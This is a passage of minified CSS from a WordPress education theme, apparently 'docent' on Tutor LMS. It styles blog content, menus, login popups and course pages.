(min-width:1168px){.entry .entry-content .wp-block-cover-image.alignfull .wp-block-cover-image-text,.entry .entry-content .wp-block-cover-image.alignfull .wp-block-cover-text,.entry .entry-content .wp-block-cover-image.alignfull h2,.entry .entry-content .wp-block-cover.alignfull .wp-block-cover-image-text,.entry .entry-content .wp-block-cover.alignfull .wp-block-cover-text,.entry .entry-content .wp-block-cover.alignfull h2{max-width:calc(6 * (100vw/12) - 28px)}}@media only screen and (min-width:768px){.entry .entry-content .wp-block-cover-image.alignfull,.entry .entry-content .wp-block-cover.alignfull{padding-left:calc(10% + 58px + (2 * 1rem));padding-right:calc(10% + 58px + (2 * 1rem))}.entry .entry-content .wp-block-cover-image.alignfull .wp-block-cover-image-text,.entry .entry-content .wp-block-cover-image.alignfull .wp-block-cover-text,.entry .entry-content .wp-block-cover-image.alignfull h2,.entry .entry-content .wp-block-cover.alignfull .wp-block-cover-image-text,.entry .entry-content .wp-block-cover.alignfull .wp-block-cover-text,.entry .entry-content .wp-block-cover.alignfull h2{padding:0}}.entry .entry-content .wp-block-gallery{list-style-type:none;padding-left:0}.entry .entry-content .wp-block-gallery .blocks-gallery-image:last-child,.entry .entry-content .wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.entry .entry-content .wp-block-gallery figcaption a{color:#fff}.entry .entry-content .wp-block-audio figcaption,.entry .entry-content .wp-block-video figcaption,.entry .entry-content .wp-block-image figcaption,.entry .entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry .entry-content .wp-block-gallery .blocks-gallery-item figcaption{font-size:.71111em;line-height:1.6;margin:0;padding:.5rem;text-align:center}.entry .entry-content .wp-block-separator,.entry .entry-content hr{background-color:#767676;border:0;height:2px;margin-bottom:2rem;margin-top:2rem;max-width:2.25em;text-align:left}.entry .entry-content .wp-block-separator.is-style-wide,.entry .entry-content hr.is-style-wide{max-width:100%}@media only screen and (min-width:768px){.entry .entry-content .wp-block-separator.is-style-wide,.entry .entry-content hr.is-style-wide{max-width:calc(8 * (100vw/12) - 28px)}}@media only screen and (min-width:1168px){.entry .entry-content .wp-block-separator.is-style-wide,.entry .entry-content hr.is-style-wide{max-width:calc(6 * (100vw/12) - 28px)}}.entry .entry-content .wp-block-separator.is-style-dots,.entry .entry-content hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}@media only screen and (min-width:768px){.entry .entry-content .wp-block-separator.is-style-dots,.entry .entry-content hr.is-style-dots{max-width:calc(8 * (100vw/12) - 28px)}}@media only screen and (min-width:1168px){.entry .entry-content .wp-block-separator.is-style-dots,.entry .entry-content hr.is-style-dots{max-width:calc(6 * (100vw/12) - 28px)}}.entry .entry-content .wp-block-separator.is-style-dots:before,.entry .entry-content hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88889em;padding-left:.88889em}.entry .entry-content .wp-block-separator+h1:before,.entry .entry-content .wp-block-separator+h2:before,.entry .entry-content hr+h1:before,.entry .entry-content hr+h2:before{display:none}.entry .entry-content .wp-block-embed-twitter{word-break:break-word}.entry .entry-content .wp-block-table th,.entry .entry-content .wp-block-table td{border-color:#767676}.entry .entry-content .wp-block-file .wp-block-file__button{display:table;border:none;border-radius:5px;background:#0073aa;font-size:22px;line-height:1.2;text-decoration:none;font-weight:700;padding:.75rem 1rem;color:#fff;margin-left:0;margin-top:calc(.75 * 1rem)}@media only screen and (min-width:1168px){.entry .entry-content .wp-block-file .wp-block-file__button{font-size:22px;padding:.875rem 1.5rem}}.entry .entry-content .wp-block-file .wp-block-file__button:hover{background:#111;cursor:pointer}.entry .entry-content .wp-block-file .wp-block-file__button:focus{background:#111;outline:thin dotted;outline-offset:-4px}.entry .entry-content .wp-block-code{border-radius:0}.entry .entry-content .wp-block-code code{font-size:1.125em;white-space:pre-wrap;word-break:break-word}.entry .entry-content .wp-block-columns .wp-block-column>*:first-child{margin-top:0}.entry .entry-content .wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}@media only screen and (min-width:768px){.entry .entry-content .wp-block-columns{flex-wrap:nowrap}.entry .entry-content .wp-block-columns .wp-block-column:not(:first-child){margin-left:32px}}.entry .entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date{font-weight:400}.entry .entry-content .wp-block-latest-comments .wp-block-latest-comments__comment,.entry .entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-date,.entry .entry-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}.entry .entry-content .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date{font-size:.71111em}.entry .entry-content .has-small-font-size{font-size:.88889em}.entry .entry-content .has-normal-font-size{font-size:1.125em}.entry .entry-content .has-large-font-size{font-size:1.6875em}.entry .entry-content .has-huge-font-size{font-size:2.25em}.entry .entry-content .has-primary-background-color,.entry .entry-content .has-secondary-background-color,.entry .entry-content .has-dark-gray-background-color,.entry .entry-content .has-light-gray-background-color{color:#fff}.entry .entry-content .has-primary-background-color>p,.entry .entry-content .has-primary-background-color>h1,.entry .entry-content .has-primary-background-color>h2,.entry .entry-content .has-primary-background-color>h3,.entry .entry-content .has-primary-background-color>h4,.entry .entry-content .has-primary-background-color>h5,.entry .entry-content .has-primary-background-color>h6,.entry .entry-content .has-primary-background-color>a,.entry .entry-content .has-secondary-background-color>p,.entry .entry-content .has-secondary-background-color>h1,.entry .entry-content .has-secondary-background-color>h2,.entry .entry-content .has-secondary-background-color>h3,.entry .entry-content .has-secondary-background-color>h4,.entry .entry-content .has-secondary-background-color>h5,.entry .entry-content .has-secondary-background-color>h6,.entry .entry-content .has-secondary-background-color>a,.entry .entry-content .has-dark-gray-background-color>p,.entry .entry-content .has-dark-gray-background-color>h1,.entry .entry-content .has-dark-gray-background-color>h2,.entry .entry-content .has-dark-gray-background-color>h3,.entry .entry-content .has-dark-gray-background-color>h4,.entry .entry-content .has-dark-gray-background-color>h5,.entry .entry-content .has-dark-gray-background-color>h6,.entry .entry-content .has-dark-gray-background-color>a,.entry .entry-content .has-light-gray-background-color>p,.entry .entry-content .has-light-gray-background-color>h1,.entry .entry-content .has-light-gray-background-color>h2,.entry .entry-content .has-light-gray-background-color>h3,.entry .entry-content .has-light-gray-background-color>h4,.entry .entry-content .has-light-gray-background-color>h5,.entry .entry-content .has-light-gray-background-color>h6,.entry .entry-content .has-light-gray-background-color>a{color:#fff}.entry .entry-content .has-white-background-color{color:#111}.entry .entry-content .has-white-background-color>p,.entry .entry-content .has-white-background-color>h1,.entry .entry-content .has-white-background-color>h2,.entry .entry-content .has-white-background-color>h3,.entry .entry-content .has-white-background-color>h4,.entry .entry-content .has-white-background-color>h5,.entry .entry-content .has-white-background-color>h6,.entry .entry-content .has-white-background-color>a{color:#111}.entry .entry-content .has-primary-background-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color.has-primary-background-color{background-color:#0073aa}.entry .entry-content .has-secondary-background-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color.has-secondary-background-color{background-color:#005177}.entry .entry-content .has-dark-gray-background-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color{background-color:#111}.entry .entry-content .has-light-gray-background-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color{background-color:#767676}.entry .entry-content .has-white-background-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color.has-white-background-color{background-color:#fff}.entry .entry-content .has-primary-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color>p{color:#0073aa}.entry .entry-content .has-secondary-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color>p{color:#005177}.entry .entry-content .has-dark-gray-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color>p{color:#111}.entry .entry-content .has-light-gray-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color>p{color:#767676}.entry .entry-content .has-white-color,.entry .entry-content .wp-block-pullquote.is-style-solid-color blockquote.has-white-color{color:#fff}.single-blog-style figure.alignfull{margin-left:calc( -100vw/2 + 100%/2 );margin-right:calc( -100vw/2 + 100%/2 );max-width:100vw}.single-blog-style .sidebar-enable figure.alignfull{margin-left:auto;margin-right:auto}.single-blog-style .entry-summary,.single-blog-style .blog-comments-section,.post-tags-list{margin-left:auto;margin-right:auto;max-width:732px}.blog-content-wrapper .docent-blog-title p em{text-align:left;font-family:taviraj;line-height:1.58;letter-spacing:normal;color:#1f2949;font-style:normal;font-size:18px}.entry-summary p{font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;color:#535967}.relatedthumb{overflow:hidden}.relatedthumb .img-wrapper img{transition:all .5s}.relatedthumb:hover .img-wrapper img{transform:scale(1.2)}.related-entries .relatedcontent h3 a{font-size:18px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.78;letter-spacing:-.3px;color:#151416;transition:all .5s}.related-entries .relatedcontent span.datetime{font-size:17px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.35;letter-spacing:-.3px;color:#7e879a;border-radius:0 3px 0 0}.related-entries .relatedcontent{margin-top:-32px}.related-entries .relatedcontent .datetime{background:#fff;display:block;width:93%;z-index:999;position:relative;padding:14px 0 0;top:0}.related-entries h3.related-post-title{font-size:30px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.4px;color:#151416;margin-bottom:34px}.related-entries .call-to-action{margin-top:95px}.title-content-wrap .qubely-block-text-title{position:relative;margin-left:60px}.title-content-wrap .qubely-block-text-title code{font-size:17px;font-weight:700;border:2px solid #1b52d8;width:40px;height:40px;display:inline-block;border-radius:50%;text-align:center;padding:5px;color:#000;margin-right:10px;position:absolute;left:-60px}.title-content-wrap span{left:60px;position:relative}.docent-testimonial .qubely-testimonial-quote{float:left;margin-right:32px}.blog-content-wrapper .docent-blog-title .post-tags-list{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:20px 0;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.71;letter-spacing:normal;color:#151416}.blog-content-wrapper .docent-blog-title p a{color:#6c6d8b}.blog-comments-section .comment-reply-title{font-size:30px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.44px;color:#151416;margin-top:40px;margin-bottom:48px}p.comment-form-cookies-consent{display:none}.comment-avartar{float:left}.blog-comments-section .form-submit .submit{width:100%;border:1px solid #1b52d8;padding:16px 27px;font-family:Montserrat;font-size:15px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#fff;margin-top:10px}.post-tags-list h2.share{font-size:18px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#1f2949;float:left;width:50%;padding-top:12px}.post-tags-list .share-icon{text-align:right}.post-tags-list a.prettySocial{width:50px;height:50px;border-radius:3px;background-color:#1962a6;text-align:center;font-size:20px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.5;letter-spacing:-.19px;color:#fff;padding:10px;margin-left:18px;transition:all .5s}.post-tags-list a.prettySocial.fab.fa-twitter{background:#00aef2}.post-tags-list a.prettySocial.fab.fa-google{background:#ff0004}.post-tags-list a.prettySocial.fab.fa-pinterest{background:#c8232c}.post-tags-list a.prettySocial.fab.fa-linkedin-in{background:#006be5}.post-tags-list a.prettySocial:hover{opacity:.7}.footer-mailchamp .mc4wp-form-fields{text-align:center}.footer-mailchamp .mc4wp-form-fields input[type=email]{min-height:50px;padding:10px 15px;width:450px;height:49px;border:solid 1px #e0e3ee;background-color:#fff;margin-right:15px;border-radius:3px;font-weight:400}.footer-mailchamp .mc4wp-form-fields input[type=submit]{color:#fff!important;width:130px;height:50px;border-radius:3px;font-size:15px;font-weight:600;transition:all .5s}.footer-mailchamp .mc4wp-form-fields input[type=submit]:hover{background:#0a3aaf;border-color:#0a3aaf}.footer-mailchamp .newslatter{border-bottom:1px solid #e0e3ee}.footer-mailchamp h2.mailchamp-title{font-size:24px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.13px;text-align:center;color:#1f2949;margin-bottom:35px}.header-cat-menu img{width:13px;margin-top:2px;float:left;margin-right:10px}.header-cat-menu{position:relative;margin-right:0;top:-13px;padding:32px 0;width:150px;cursor:pointer}.header-cat-menu ul{background:#f8f8f8;position:absolute;left:0;top:80px;list-style:none;padding:20px 0;margin:0;z-index:9;border:none;opacity:0;visibility:hidden;transition:300ms;border-radius:0 0 6px 6px;width:245px}.header-cat-menu ul::before{content:'';position:absolute;left:0;bottom:100%;height:24px;background:0 0;width:100%}.header-cat-menu ul li{transition:400ms}.header-cat-menu ul li a{display:block;line-height:25px;padding:3px 25px;color:#535967;transition:all .3s;font-size:13px;font-weight:500}.header-cat-menu ul li.category-has-childern>a::after{content:"\f0da";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"font awesome 5 free";font-weight:900;margin-left:5px;font-size:12px}.header-cat-menu ul li ul{min-height:100%;background:#f2f2f2;top:0;left:98%;border-left:none;border-bottom-left-radius:0;visibility:hidden;opacity:0;transition:all .2s ease-in}.header-cat-menu ul::before{content:'';position:absolute;left:0;bottom:100%;height:24px;background:0 0;width:100%}.header-cat-menu:hover>ul{opacity:1;visibility:visible;-webkit-animation:menuslide 300ms;animation:menuslide 300ms}.header-cat-menu>ul li:hover>ul{opacity:1;visibility:visible}.header-cat-menu div{font-family:Montserrat;font-size:15px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:normal;color:#1f2949}.header-cat-menu ul li:hover{background:#f2f2f2}.header-search-wrap{position:absolute;right:60px;top:26px;z-index:9999}.header-search-wrap.search-not-login{right:70px}.docent-search{display:inline-block;color:#959595;width:20px;text-align:center}.common-menu .docent-search.search-close-icon,.common-menu-responsive-wrap .docent-search.search-close-icon{color:#1f2949;display:none;position:relative;z-index:9999}.admin-bar .header-search-input-wrap{position:fixed;top:33px;left:0;right:0;bottom:0;overflow:hidden;width:100%;height:76px;z-index:999;display:none;-webkit-animation:searchZoomIn .4s;animation:searchZoomIn .4s;margin:0 auto}.header-search-input-wrap{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden;width:100%;height:79px;z-index:999;display:none;-webkit-animation:searchZoomIn .4s;animation:searchZoomIn .4s}.header-search-input-wrap .header-search-overlay{position:absolute;background:#fff;top:0;left:0;right:0;bottom:0;display:none;z-index:99999;border-bottom:1px solid #e0e3ee}.header-search-input-wrap form{width:100%}.header-search-input-wrap .search-wrap{width:100%}.header-search-input-wrap .search-wrap .search.docent-top-search{position:absolute;top:0;width:68%;z-index:99999999}.header-search-input-wrap .search-wrap .form-control{color:#1f2949;min-height:78px;font-weight:500;display:block;padding:0;font-size:22px;line-height:1.428571429;background-color:initial;background-image:none;border-radius:4px;box-shadow:none;-webkit-box-shadow:none;border:none}a.docent-search.search-close-icon{position:fixed!important}.tutor-cart-box-login-form .tutor-cart-box-login-form-inner{width:auto}.tutor-wrap{font-family:Montserrat}.tutor-wrap-parent{padding-top:70px;padding-bottom:70px}.tutor-course-content-content{line-height:30px}.wp-megamenu-sub-menu .wpmm-logo-item{position:absolute;top:0}ul#menu-docent-block1 li{float:left;width:50%}.docent-megamene .wpmm-item-title{text-transform:capitalize!important}.docent-megamene .wpmm-logo-item a img{max-height:inherit!important;width:auto!important;width:100%!important}.docent-megamene .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:15px;font-weight:700}.wp-megamenu-wrap .docent-megamene>ul>li>ul{background-size:inherit!important;background-repeat:no-repeat!important;background-position:50% 100%!important}#wp-megamenu-primary>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:15px;font-weight:600;line-height:20px;text-transform:capitalize;margin-bottom:9px;padding-top:0;color:#000}.wpmm-nav-wrap .menu-item.wpmm-type-widget img{padding:15px 0 0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu.wpmm-logo-item:hover,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm-logo-item>a:hover{background-image:none!important}.coming-soon-newslatter .mc4wp-form-fields button{right:0;top:0;background:0 0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu.docent-megamene>ul.wp-megamenu-sub-menu>li.wpmm-row>ul.wp-megamenu-sub-menu>li:first-child{padding-right:50px}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu.docent-megamene>ul.wp-megamenu-sub-menu>li.wpmm-row>ul.wp-megamenu-sub-menu>li:first-child:before{content:"";width:1px;height:100%;position:absolute;background:#eaeaea;right:17px;top:0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu>li.wpmm-row>ul.wp-megamenu-sub-menu>li,.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-container ul.wp-megamenu-sub-menu>li.wpmm-row>ul.wp-megamenu-sub-menu>li{padding:30px 15px}.header-common-menu a.docent-search.search-open-icon{color:#b1b8c9;transition:.4s}.header-common-menu a.docent-search.search-open-icon img,.user-icon-wrap img{opacity:.4;transition:all .3s}.header-common-menu a.docent-search.search-open-icon:hover img,.user-icon-wrap:hover img{opacity:1}.header-common-menu .common-menu-wrap .nav{margin-top:0;font-size:0;margin-right:0;width:auto;text-align:right;display:inline-block}ul.header-login-link{width:auto;display:block;margin:0;padding:0;text-align:right}.admin-bar ul.header-login-link{margin-top:0}.header-login-link li{display:inline-block;margin:0;padding:0}.header-login-link li.header_profile_menu{padding:24px 0;padding-left:20px}.header-login-link li.header_profile_menu ul li{display:block;font-weight:500}li.user-own-info .media img{max-width:40px;border-radius:50%;margin-right:10px}li.user-own-info .media{margin:5px 20px 10px;border-bottom:1px solid #e0e3ee;padding-bottom:15px;font-weight:500}li.user-own-info .media p{font-weight:500;margin-top:5px;font-family:montserrat,sans-serif}.header-login-link li.header_profile_menu ul{position:absolute;margin:0;z-index:999;background:#f8f8f8;text-align:left;padding:10px 0;display:none;list-style:none;width:220px;right:-50px;top:78px;border-radius:0 0 6px 6px;transition:300ms}.sticky .header-login-link li.header_profile_menu ul{top:74px}li.header_profile_menu:hover ul{display:block;-webkit-animation:menuslide 300ms;animation:menuslide 300ms}.header_profile_menu ul li a{display:block;width:100%;padding:2px 20px;color:#2a3235;transition:300ms;font-size:13px}.docent_header_profile_photo{border-radius:50%;width:30px;height:30px;padding:0;font-size:15px;text-align:center;color:#b1b8c9;font-weight:700;cursor:pointer;line-height:30px;font-family:Montserrat}.header_profile_menu ul li a:hover{background:#efefef;color:#1b52d8}.user-own-info span.tutor-text-avatar{display:inline-block;height:30px;width:30px;text-align:center;line-height:30px;border-radius:50%;background:#333;color:#fff;margin-right:10px;margin-top:3px}.header-login-link li.header_btn_group a{border-radius:0;font-family:Montserrat;font-size:15px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;line-height:27px;letter-spacing:normal;color:#1f2949;text-transform:capitalize}.docent-modal-overlay{position:absolute;width:100%;height:100%;background:#1d252d;top:0;right:0;z-index:-1;opacity:.9;cursor:url("data:image/svg+xml,%3Csvg width=%2224%22 height=%2224%22 xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath d=%22M10.852 12.004.23 22.7a.764.764.0 000 1.076.75.75.0 001.068.0L12 13l10.703 10.778a.75.75.0 001.069.0.764.764.0 000-1.076L13.148 12.004l10.63-10.706a.764.764.0 000-1.075.752.752.0 00-1.067.0L12 11.008 1.289.223a.752.752.0 00-1.068.0.764.764.0 000 1.076l10.631 10.705z%22 fill=%22%23f0576a%22 fill-rule=%22evenodd%22/%3E%3C/svg%3E"),auto}.docent-signin-modal-popup{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;display:flex;align-items:center;justify-content:center}.docent-signin-modal-popup .docent-signin-popup-inner input[type=phone],.docent-signin-modal-popup .docent-signin-popup-inner input[type=number],.docent-signin-modal-popup .docent-signin-popup-inner input[type=email],.docent-signin-modal-popup .docent-signin-popup-inner input[type=text],.docent-signin-modal-popup .docent-signin-popup-inner input[type=password]{height:50px;line-height:48px;border:1px solid #dbdbdb;background:#fff;display:block;width:100%;text-indent:15px;border-radius:3px;font-weight:600;color:#1d252d;font-size:16px;margin-bottom:30px;transition:300ms}.docent-signin-modal-popup .docent-signin-popup-inner input:not([type=submit]):focus{outline:none;border-color:var(--docent-major-color)}.docent-signin-modal-popup .docent-signin-popup-inner{background:#fff;width:780px;max-height:90%;overflow:auto;position:relative}.docent-signin-modal-popup .docent-signin-popup-inner .docent-login-modal-close{position:absolute;right:20px;top:20px;color:#6f7f86;opacity:.5;font-size:18px;transition:300ms}.docent-signin-modal-popup .docent-signin-popup-inner .docent-login-modal-close:hover{opacity:1}.docent-signin-modal-popup .docent-signin-popup-inner input:not([type=submit])::-webkit-input-placeholder,.docent-signin-modal-popup .docent-signin-popup-inner input:not([type=submit])::-moz-placeholder,.docent-signin-modal-popup .docent-signin-popup-inner input:not([type=submit]):-ms-input-placeholder,.docent-signin-modal-popup .docent-signin-popup-inner input:not([type=submit]):-moz-placeholder{color:rgba(29,37,45,.34);opacity:1}.docent-signin-popup-body{display:flex;width:100%;align-items:center;flex-wrap:wrap}.docent-signin-popup-body>div{padding:50px}@media(max-width:800px){.docent-signin-modal-popup .docent-signin-popup-inner{max-width:90%}.docent-signin-popup-body{width:100%}.docent-signin-popup-body>div{min-width:100%}}.docent-signin-popup-body>div{flex-grow:1}.docent-signin-popup-body .docent-signin-modal-form{border-right:1px solid #eaeaea}.docent-signin-popup-body button.register_button{text-transform:uppercase;font-size:14px;font-family:montserrat,sans-serif}.docent-signin-popup-body h2{font-size:26px;margin-bottom:35px;margin-top:0}.docent-signin-modal-right{max-width:375px;border-left:1px solid #eaeaea;margin-left:-1px}.docent-signin-modal-right>p{margin-bottom:30px}.docent-signin-popup-footer{line-height:27px;padding:20px;background:#fafafa;text-align:center;color:#1d252d;border-top:1px solid #eaeaea}.docent-login-remember input{display:none}.docent-login-remember input+span{width:24px;height:24px;background:#eaeaea;color:#eaeaea;border-radius:3px;display:inline-block;vertical-align:top;margin-right:15px;line-height:24px;text-align:center}.docent-login-remember input:checked+span{background:var(--docent-major-color);color:#fff}.docent-login-remember{display:block;line-height:24px;cursor:pointer;font-weight:500;color:var(--docent-heading-color);margin-bottom:28px}.docent-signin-modal-right a.docent_btn{display:block;width:100%;margin-bottom:10px;text-align:center;cursor:pointer;position:relative;font-size:15px;font-family:montserrat,sans-serif}.docent-signin-modal-right a.docent_btn i{position:absolute;left:15px;top:50%;transform:translateY(-50%);font-size:16px}.docent-signin-modal-right a.docent_btn.bg-black{background:#000;border-color:#000}.docent-signin-modal-right a.docent_btn.bg-black:hover{background:#333;border-color:#333;color:#fff}.docent-signin-modal-right a.docent_btn.bg-google{background:#ff442a;border-color:#ff442a}.docent-signin-modal-right a.docent_btn.bg-google:hover{background:#d63923;border-color:#d63923;color:#fff}.docent-signin-modal-right a.docent_btn.bg-twitter{background:#55acee;border-color:#55acee}.docent-signin-modal-right a.docent_btn.bg-twitter:hover{background:#4c9bd6;border-color:#4c9bd6;color:#fff}.docent-signin-modal-right a.docent_btn.bg-facebook{background:#3b5998;border-color:#3b5998}.docent-signin-modal-right a.docent_btn.bg-facebook:hover{background:#2d4576;border-color:#2d4576;color:#fff}.docent-login-popup-divider{margin:12px 0;color:#666;text-align:center}.docent-login-modal-close{position:absolute}form#login .btn-fill{line-height:1;padding:15px 30px;font-size:14px;display:inline-block;font-family:montserrat,sans-serif}.docent-signin-popup-body h2{font-size:26px!important;margin-bottom:35px;margin-top:0;font-weight:400!important}.docent-signin-modal-popup .docent-signin-popup-inner input[type=phone],.docent-signin-modal-popup .docent-signin-popup-inner input[type=number],.docent-signin-modal-popup .docent-signin-popup-inner input[type=email],.docent-signin-modal-popup .docent-signin-popup-inner input[type=text],.docent-signin-modal-popup .docent-signin-popup-inner input[type=password]{height:50px;line-height:48px;border:1px solid #dbdbdb;background:#fff;display:block;width:100%;text-indent:15px;border-radius:3px;font-weight:500;color:#1d252d;font-size:14px;margin-bottom:30px;transition:300ms}.docent-login-remember{display:block;line-height:24px;cursor:pointer;font-weight:500;color:#2a3235;margin-bottom:28px}.docent_btn{line-height:48px;padding:0 20px;border-radius:4px;font-size:16px;font-weight:600;color:#fff;border:1px solid #008cc9;transition:300ms;background:0 0;color:#fff}.docent-login-remember input:checked+span{background:#008cc9;color:#fff}#registerform input,#login input{font-family:montserrat,sans-serif}.single_add_to_cart_button{font-size:15px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:center}.docent-course-cart-price .course-complete-button{display:block;padding:16px 30px;border:none;text-align:center;border-radius:4px;line-height:1;-webkit-transition:300ms;transition:300ms;font-weight:700;background:#e8eff1;color:#b1b8c9;margin-left:20px}.docent-course-cart-price .course-complete-button:hover{background:#1b52d8;color:#fff}.tutor-container{max-width:1140px}.tutor-single-course-sidebar>div{margin-bottom:50px}.course-single-sept{height:1px;border-bottom:1px solid #d8d9dc;margin-bottom:80px;margin-top:45px}.tutor-single-course-sidebar h4,.tutor-segment-title,.tutor-single-course-segment .tutor-segment-title,.tutor-full-width-course-top h4,.tutor-course-content-content h4{font-size:18px;font-weight:600;font-style:normal;line-height:normal;letter-spacing:normal;color:#1f2949;margin-bottom:30px;margin-top:0}.tutor-course-topics-contents .tutor-course-topic{border:none;border-radius:0}.tutor-course-lessons .tutor-course-lesson:first-child{border-top:none}.tutor-course-topics-contents .tutor-course-title{border-radius:4px;border:solid 1px #d8d9dc;background-color:#fbfbfc}.tutor-course-topics-contents .tutor-course-title h4{font-size:15px;font-weight:600;color:#1f2949}.tutor-course-lesson h5{font-size:15px;font-weight:500}.tutor-course-lesson h5 a{color:#1f2949;width:70%}.tutor-course-lesson h5 a:hover{color:#1b52d8}.tutor-course-benefits-wrap{border-radius:4px;background-color:#f8f8f9;padding:40px}.tutor-social-share-wrap button{background:0 0;border:none;box-shadow:none;width:50px;height:50px;line-height:50px;padding:0;margin-right:20px;border-radius:3px;color:#fff;transition:400ms}.tutor-social-share-wrap button i{font-size:20px}.tutor-social-share-wrap button.s_facebook{background:#1962a6}.tutor-social-share-wrap button.s_twitter{background:#00aef2}.tutor-social-share-wrap button.s_linkedin{background:#006be5}.tutor-social-share-wrap button.s_tumblr{background:#1e3765}.tutor-social-share-wrap button:hover{background:#006be5}.docent-course-details{border-radius:4px;border-top:5px solid #1b52d8;background-color:#fbfbfc;box-shadow:0 0 0 1px #d8d9dc;padding:50px 40px}.docent-course-details ul{list-style:none;padding:0;margin:0}.docent-course-details ul li{font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.31px;color:#1f2949;margin-bottom:20px}.docent-course-details ul li:last-child{margin:0}.docent-course-details ul li span{font-weight:400;color:#535967;width:120px;display:inline-block}.docent-course-details ul li span.course-details-level{width:50%;float:left}.docent-course-details ul li span.course-details-content{font-weight:600;display:inline-block}.tutor-custom-list-style li:before{color:#e0e3ee;font-size:16px}.tutor-course-benefits-content .tutor-custom-list-style li:before{color:#1b52d8}.tutor-custom-list-style li{padding-left:30px;line-height:28px}.docent-course-details ul li a{margin-right:10px;display:inline-block}.tutor-course-tags a{border-radius:2px;border:solid 1px #d8d9dc;background-color:#fbfbfc;font-size:10px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#535967;text-transform:uppercase;padding:5px 12px;margin:3px;transition:400ms}.tutor-course-tags a:hover{color:#fff;background:#1b52d8;border-color:#1b52d8}.docent-course-cart-price{align-items:center;display:flex;margin-top:40px}.docent-course-cart-price .tutor-single-add-to-cart-box{margin-right:30px}.docent-single-container .docent-course-cart-price span.woocommerce-Price-amount.amount{font-size:22px;font-weight:600;color:#1f2949}.docent-single-container .docent-course-cart-price del span.woocommerce-Price-amount.amount{font-size:14px;font-weight:400}.tutor-course-header-h1{font-size:34px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.32;letter-spacing:-.59px;color:#1f2949;margin-top:12px}.docent-course-excerpt{margin-right:20px;font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;color:#535967}.single-instructor-wrap .instructor-avatar img{border-radius:0;max-width:150px}.single-instructor-wrap{border:none;border-bottom:1px solid #e8eff1;border-radius:0;padding-bottom:30px}.tutor-course-instructors-wrap .single-instructor-wrap:last-child{border-bottom:none;padding-bottom:0}.docent-single-container .woocommerce-message{border-top-color:#1b52d8;border-radius:4px;margin-bottom:50px;padding:10px 10px 10px 35px}.docent-single-container .woocommerce-message::before{color:#1b52d8}.docent-single-container .woocommerce-message .wc-forward{font-size:12px;font-weight:600;text-align:center;padding:8px 15px;background:#1b52d8;color:#fff;border-radius:3px;line-height:1;transition:400ms}.docent-single-container .woocommerce-message .wc-forward:hover{background:#123fad}.docent-single-container .woocommerce-message::before{top:10px;left:10px}.single-instructor-wrap .instructor-name{max-width:100%;float:none}.instructor-title-rating{display:flex}.instructor-title-rating 